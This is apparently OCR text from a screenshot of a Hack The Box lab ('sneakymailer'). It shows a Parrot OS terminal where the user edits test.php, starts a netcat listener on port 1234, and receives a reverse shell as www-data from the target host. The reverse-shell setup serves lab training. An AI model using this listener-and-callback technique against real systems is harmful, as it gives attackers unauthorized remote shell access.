 dev.sneakycorp.htb
dev.sneakycorp.htb/test.php
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
helo
Parrot Terminal
File Edit View Search Terminal Help
┌─[htb@parrot]─[~/htb/sneakymailer]
└──╼ $ls -al
total 28
drwxr-xr-x 1 htb htb  132 Aug 23 19:39 .
drwxr-xr-x 1 htb htb   46 Aug 22 13:15 ..
-rw-r--r-- 1 htb htb  415 Aug 22 17:30 contents.txt
-rw-r--r-- 1 htb htb 1693 Aug 22 17:44 emails.txt
drwxr-xr-x 1 htb htb  120 Aug 22 13:16 nmap
-rw-r--r-- 1 htb htb  330 Aug 23 19:39 notes.txt
-rw-r--r-- 1 htb htb  396 Aug 22 18:24 request.txt
-rwxr-xr-x 1 htb htb  201 Aug 22 17:43 sendmail.sh
-rw-r--r-- 1 htb htb 4754 Aug 22 13:37 users.txt
┌─[htb@parrot]─[~/htb/sneakymailer]
└──╼ $vim test.html
┌─[htb@parrot]─[~/htb/sneakymailer]
└──╼ $vim test.php
┌─[htb@parrot]─[~/htb/sneakymailer]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.15.49] from (UNKNOWN) [10.10.10.197] 52270
bash: cannot set terminal process group (714): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$